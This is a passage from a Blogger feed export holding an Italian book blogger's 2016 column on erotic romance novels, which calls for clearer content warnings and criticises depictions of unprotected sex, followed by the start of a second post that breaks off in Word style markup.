justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPerò ultimamente mi capita sempre più\nspesso di venire avvertita dalle autrici che un certo romanzo è un erotico.\nAll’inizio rimanevo perplessa e pensavo mi ritenessero una puritana, mentre a\nme pare di aver fatto molti progressi rispetto a quand’ero ragazza e lessi ad\nesempio \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EL’amante di lady Chatterley\u003C\/i\u003E.\nEro al liceo e ce ne aveva accennato il nostro professore di italiano con\nparole di disprezzo verso i critici che lo avevano bollato per le scene di\nsesso, come se non ci fosse altro. Lo lessi, ovviamente prestato da una\ncompagna (figurarsi se a casa mia poteva essere acquistato un romanzo simile!),\ne insieme fermammo nel corridoio il nostro insegnante contestando il suo\ngiudizio: oltre al sesso non c’era altro in Lawrence, affermammo categoriche e\nscandalizzate. Rammento che lui ci invitò a rileggerlo dopo un po’ di tempo, ma\noggi immagino che in quel momento pensò di aver sbagliato a segnalarlo, dal\nmomento che almeno noi ragazze, evidentemente, non eravamo pronte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP0WbVvoP4VkfEZxUC4F9zMDvXkMuGLshAWWFC3jJ62LdtONQzaca4iST-LfG8xn8oUpwgPoh1TNlLjVl3vpTqgTHa4sRDJLE1W8RiRlGq3shDBxO-iTAPbme9VBMNtCUxh-orPj18X18\/s1600\/2.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP0WbVvoP4VkfEZxUC4F9zMDvXkMuGLshAWWFC3jJ62LdtONQzaca4iST-LfG8xn8oUpwgPoh1TNlLjVl3vpTqgTHa4sRDJLE1W8RiRlGq3shDBxO-iTAPbme9VBMNtCUxh-orPj18X18\/s200\/2.jpg\" width=\"128\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EAllo stesso modo oggi penso di essere\nrimasta indietro rispetto al presente. Ad esempio a proposito di \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EUptown girl\u003C\/i\u003E la Poggi per la verità mi\naveva correttamente avvertito che il libro non era per me, ma io avevo pensato\nche alludesse al numero e alla temperatura delle scene di sesso. Invece si\ntrattava di una vicenda almeno per metà sadomaso e, quando arrivai ad un certo\ntipo di piercing alla \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EHistoire d’O\u003C\/i\u003E,\ncominciai a salticchiare capoversi e pagine, prima di arrivare all’ormai noto\ncolpo di scena. Per cui non mi sono sentita in diritto di recensire il romanzo,\nsia pur senza dubbio interessante e per il genere notevole.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi824MurLpwyLJiHPFB_pjiLKAfWs9o0vi4i2UPbjmLzmGPeAgZePYztmZH2zx1P5IYm7D2I6fAkwJe0RhKdaVSh6uta_cupKVXxkvTllkQ8lByJg1QnJmlfMLGS0n8nyZuvzocvgi3Sxs\/s1600\/3.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi824MurLpwyLJiHPFB_pjiLKAfWs9o0vi4i2UPbjmLzmGPeAgZePYztmZH2zx1P5IYm7D2I6fAkwJe0RhKdaVSh6uta_cupKVXxkvTllkQ8lByJg1QnJmlfMLGS0n8nyZuvzocvgi3Sxs\/s200\/3.jpg\" width=\"129\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EQualcosa di simile mi è successo per \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ERehab\u003C\/i\u003E di Calvano e Hunt. Quanto a \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EMénage\u003C\/i\u003E della Holly, o come si chiama in\nitaliano, non l’ho neanche comprato: mi sono bastati riassunti e notizie\npresenti sul web per fuggire via lontano. Ho letto per intero invece, e quindi\nrecensito, \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EQuesto amore così violento\u003C\/i\u003E\ndi Isabella Greco, cioè della premiata ditta Flumeri-Giacometti, ma certo non\ncontinuerò la serie: alla fine ero già angosciata per gli sviluppi di trama che\nvenivano preannunciati.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFQzZPerz94AiHlVJJrn5H0GcNGz5eyD2XmGCVi2lWqDkPpD6cVDn8yszTQUc3M8-uoVv6YRjrlPw5knDD_qfVNBgj35Im9YGrO1GYA1Venj-WzC_gVln-92lOVYLmTlQyjbkRK_QJgGo\/s1600\/5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFQzZPerz94AiHlVJJrn5H0GcNGz5eyD2XmGCVi2lWqDkPpD6cVDn8yszTQUc3M8-uoVv6YRjrlPw5knDD_qfVNBgj35Im9YGrO1GYA1Venj-WzC_gVln-92lOVYLmTlQyjbkRK_QJgGo\/s200\/5.jpg\" width=\"136\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ETutto questo discorso vuol suggerire\nche forse sarebbe il caso di distinguere fra i vari filoni dell’erotico. Una\nlettrice rosa di massima si aspetta in questo settore una grande passione, che\nsia o diventi nel corso delle pagine un grande amore. Un grande amore di\ncoppia. Insomma quello che molte fra noi (o addirittura la maggior parte) non\nhanno incontrato mai nella vita reale. Personalmente ho ricevuto l’educazione\nmorale che conoscete, ma, anche se andiamo a vedere in \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EAmori e furori\u003C\/i\u003E della Laurenzi la storia delle più celebri coppie trasgressive\ndel Novecento, possiamo constatare che neppure loro sembrano aver realizzato il\nsogno rosa della grande passione. Anzi chi ha sperimentato ménage, orge e\nperversioni varie (scusate se uso questo termine) non parrebbe aver mai trovato\nuna vera felicità.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXiQharQDAKxfT6KiPu-cQjwVhoGKnAxG9FXGBtxqmoKupXXOh3J4cnqEDZXTMu3lDMjfssgIuHsaOtCu24VYgLaTFfyFty-gPJcevlu8S3oOPjy9zYOTJFNaK9KLLpW-XfE_DG5A1Nqo\/s1600\/4.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXiQharQDAKxfT6KiPu-cQjwVhoGKnAxG9FXGBtxqmoKupXXOh3J4cnqEDZXTMu3lDMjfssgIuHsaOtCu24VYgLaTFfyFty-gPJcevlu8S3oOPjy9zYOTJFNaK9KLLpW-XfE_DG5A1Nqo\/s200\/4.jpg\" width=\"130\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EIntendiamoci, non intendo insegnare a\nnessuno come deve o può amare. Solo che non desidero trovarmi a leggere un\nromanzo che personalmente mi disgusti o mi faccia tremare o anche solo mi metta\na disagio, inseguendo la chimera dell’erotismo assoluto. Quindi urge inventare\nuna classificazione che guidi l’acquirente media. Ma che però non so quale\npotrebbe essere. Certo l’avvertenza usuale “lettura adatta ad un pubblico\nadulto” non è sufficiente, visto che la si applica anche a vicende\nrigorosamente di coppia dove semplicemente si fa molto sesso appassionato. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EInsomma penso che si dovrebbe indicare\nsistematicamente se ci sono rapporti BDSM, ménage, orge o certe altre “varianti”,\nper me addirittura stomachevoli e che quindi non elenco. Ma immagino abbiate\ncapito.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EInfine un’ultima raccomandazione. Gli\nerotici non possono essere verosimili nel senso \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBCG7mRnXTSdV1j3IRCYJlFggW9sqELg7-sX8PzONy2MPUYVaLgtDJ7GxrpX1BtY0AvmOtq5pn8-47Lt5liFX3a2tjLO3c29AWlzY1NeNI3Ivie0mTyk3Fvk-kngZM6uPazlnWc4L1TFc\/s1600\/6.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBCG7mRnXTSdV1j3IRCYJlFggW9sqELg7-sX8PzONy2MPUYVaLgtDJ7GxrpX1BtY0AvmOtq5pn8-47Lt5liFX3a2tjLO3c29AWlzY1NeNI3Ivie0mTyk3Fvk-kngZM6uPazlnWc4L1TFc\/s200\/6.jpg\" width=\"129\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nstretto della parola: basta\npensare all’efficienza sessuale, davvero sovrumana, dei protagonisti maschili al\npunto di far venire complessi di inferiorità anche agli sciupafemmine e ai\nlatin lover e taccio sulle reazioni, diciamo, ’entusiaste’ delle figure\nfemminili. Ma che di questi tempi una persona adulta, dedita a rapporti\npromiscui, non usi preservativi e in qualche caso (vi garantisco che non sto\nesagerando) neppure metodi contraccettivi, come succede in molti romanzi di tal\ngenere, mi pare un incoraggiamento a delinquere. Mi auguro che almeno in questo\ncampo non ci sia corrispondenza con la realtà. A parte certi casi estremi\nregistrati dalla crona\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003Eca nera. Personalmente, avendo una\nconcezione sempre un po’ pedagogica della letteratura, ritengo dovere delle\nscrittrici di erotici dimostrare che si può trasgredire o anche semplicemente\nfare buon sesso senza mettere a rischio la propria salute e soprattutto quella\naltrui.\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: #fcfcfc; clear: both; color: #461039; font-family: Georgia, Utopia, 'Palatino Linotype', Palatino, serif; font-size: 17.6000003814697px; line-height: 20.533332824707px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5HYxhfG8kjyGNLhUOD9L4oMqvPJlmbTL8tC3sYNoniKDjkyVhsyDP-YjawdI9KtV8zFlfPDimGa2TOp08y0kBQI1A7qXGoHmGB7iCdjhQoqvA11QzYrevpbhlpGG9N_mM6tDD7jq1a8O1\/s1600\/1655563_390x57.gif\" style=\"color: #9b1b7e; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5HYxhfG8kjyGNLhUOD9L4oMqvPJlmbTL8tC3sYNoniKDjkyVhsyDP-YjawdI9KtV8zFlfPDimGa2TOp08y0kBQI1A7qXGoHmGB7iCdjhQoqvA11QzYrevpbhlpGG9N_mM6tDD7jq1a8O1\/s1600\/1655563_390x57.gif\" style=\"-webkit-box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; background: rgb(255, 255, 255); border: 1px solid rgb(255, 255, 255); box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: #fdfefa; clear: both; color: #461039; font-family: Georgia, Utopia, 'Palatino Linotype', Palatino, serif; font-size: 17.6000003814697px; line-height: 18.2000007629395px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #783f04;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESe ti è piaciuto questo articolo clicca\u0026nbsp;g+1\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #fcfcfc; color: #783f04; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;utopia\u0026quot; , \u0026quot;palatino linotype\u0026quot; , \u0026quot;palatino\u0026quot; , serif; font-size: 17.6000003814697px; line-height: 20.533332824707px; text-align: justify;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: #fdfefa; color: #461039; font-family: Georgia, Utopia, 'Palatino Linotype', Palatino, serif; font-size: 17.6000003814697px; line-height: 18.2000007629395px; margin: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #783f04;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECommenta il post per farci sapere la tua opinione!\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/1913287981537756097\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2016\/10\/langolo-di-matesi-proposito-di-erotici.html#comment-form","title":"3 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/1913287981537756097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/1913287981537756097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2016\/10\/langolo-di-matesi-proposito-di-erotici.html","title":"L'Angolo di Matesi: \"A PROPOSITO DI EROTICI\""}],"author":[{"name":{"$t":"Angela D Angelo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05655579877883865202"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY8hEZNgiC090xQFZR2NtZE6y3XWyGuFZ175zIJPmgNm3QMeztm7lQ9USJoLM9cWncL_2hWcWIBS1uxC8CJhP9R75S5tp1sjVJu9pl9WpCgHfz5toiFrY8PSLnyZX9aALb6q45w7Ms-xI\/s72-c\/Matesi.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-7536344636857353116"},"published":{"$t":"2016-10-18T10:18:00.003+02:00"},"updated":{"$t":"2018-03-25T10:56:34.215+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dario Fo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L'Angolo di Matesi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Le nostre rubriche"}],"title":{"type":"text","$t":"L'Angolo di Matesi: \"IO... E DARIO FO\""},"content":{"type":"html","$t":"\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:DocumentProperties\u003E\n  \u003Co:Version\u003E12.00\u003C\/o:Version\u003E\n \u003C\/o:DocumentProperties\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E14\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EIT\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" 